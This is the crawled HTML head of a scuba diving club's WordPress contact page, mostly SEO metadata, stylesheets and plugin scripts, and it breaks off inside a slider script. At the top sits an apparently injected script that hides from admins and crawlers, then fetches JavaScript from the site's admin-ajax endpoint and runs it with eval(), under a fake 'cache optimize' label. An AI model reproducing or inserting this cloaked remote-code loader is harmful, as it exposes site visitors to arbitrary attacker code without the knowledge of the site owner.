

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bubblesleb.com/contact-us/
body_size: 22364
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bubblesleb.com/xmlrpc.php">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bubblesleb.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Get in Touch With Bubbles Club | Scuba Diving In Lebanon</title>
	<meta name="description" content="Get in touch with Bubbles Club to ask about scuba diving in Lebanon, SSI courses, trips, and gear rentals—our team is ready to help." />
	<link rel="canonical" href="https://bubblesleb.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact us" />
	<meta property="og:description" content="Get in touch with Bubbles Club to ask about scuba diving in Lebanon, SSI courses, trips, and gear rentals—our team is ready to help." />
	<meta property="og:url" content="https://bubblesleb.com/contact-us/" />
	<meta property="og:site_name" content="Bubbles - Club for Divers" />
	<meta property="article:publisher" content="https://facebook.com/bubblesleb" />
	<meta property="article:modified_time" content="2025-06-05T20:03:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bubblesleb" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bubblesleb.com/contact-us/","url":"https://bubblesleb.com/contact-us/","name":"Get in Touch With Bubbles Club | Scuba Diving In Lebanon","isPartOf":{"@id":"https://bubblesleb.com/#website"},"datePublished":"2021-10-12T16:27:24+00:00","dateModified":"2025-06-05T20:03:23+00:00","description":"Get in touch with Bubbles Club to ask about scuba diving in Lebanon, SSI courses, trips, and gear rentals—our team is ready to help.","breadcrumb":{"@id":"https://bubblesleb.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bubblesleb.com/contact-us/"]}]},{"@type":"BreadcrumbList","@id":"https://bubblesleb.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bubblesleb.com/"},{"@type":"ListItem","position":2,"name":"Contact us"}]},{"@type":"WebSite","@id":"https://bubblesleb.com/#website","url":"https://bubblesleb.com/","name":"Bubbles - Club for Divers","description":"Serious Diving, Serious Fun","publisher":{"@id":"https://bubblesleb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bubblesleb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bubblesleb.com/#organization","name":"Bubbles - Club for Divers","url":"https://bubblesleb.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bubblesleb.com/#/schema/logo/image/","url":"https://bubblesleb.com/wp-content/uploads/2022/08/cropped-Bubblesleb-icon-1.png","contentUrl":"https://bubblesleb.com/wp-content/uploads/2022/08/cropped-Bubblesleb-icon-1.png","width":512,"height":512,"caption":"Bubbles - Club for Divers"},"image":{"@id":"https://bubblesleb.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/bubblesleb","https://x.com/bubblesleb","https://instagram.com/bubblesleb"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bubbles - Club for Divers &raquo; Feed" href="https://bubblesleb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bubbles - Club for Divers &raquo; Comments Feed" href="https://bubblesleb.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bubblesleb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbubblesleb.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bubblesleb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbubblesleb.com%2Fcontact-us%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bubblesleb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://bubblesleb.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://bubblesleb.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bubblesleb.com/wp-content/tablepress-combined.min.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bubblesleb.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://bubblesleb.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bubblesleb.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://bubblesleb.com/wp-content/uploads/elementor/css/post-7.css?ver=1768563982' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bubblesleb.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%2C700%7COpen+Sans%3A400%2C600%2C300&#038;ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bubblesleb.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742288560' type='text/css' media='all' />
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bubblesleb.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bubblesleb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bubblesleb.com/wp-json/wp/v2/pages/4439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bubblesleb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bubblesleb.com/?p=4439' />
		<script>
			var jabvfcr = {
				selector: "DIV.col-left.set-cont-mb-s.reset-last-child &gt; SMALL",
				manipulation: "html",
				html: '© Copyright 2024, Bubbles. All Rights Reserved.'
			};
		</script>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bubblesleb.com/wp-content/uploads/2022/08/cropped-cropped-Bubblesleb-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bubblesleb.com/wp-content/uploads/2022/08/cropped-cropped-Bubblesleb-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bubblesleb.com/wp-content/uploads/2022/08/cropped-cropped-Bubblesleb-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bubblesleb.com/wp-content/uploads/2022/08/cropped-cropped-Bubblesleb-icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
